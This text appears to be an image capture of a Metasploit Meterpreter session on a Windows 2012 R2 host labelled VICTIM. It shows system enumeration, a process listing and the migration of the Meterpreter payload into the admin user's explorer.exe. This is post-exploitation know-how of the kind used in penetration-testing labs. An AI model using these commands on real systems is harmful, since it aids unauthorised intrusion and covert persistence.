 meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'

Process List
============

 PID   PPID  Name          Arch  Session  User          Path
 ---   ----  ----          ----  -------  ----          ----
 2920  2912  explorer.exe  x64   1        VICTIM\admin  C:\Windows\explorer.exe

meterpreter > migrate 2920
[*] Migrating from 988 to 2920...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows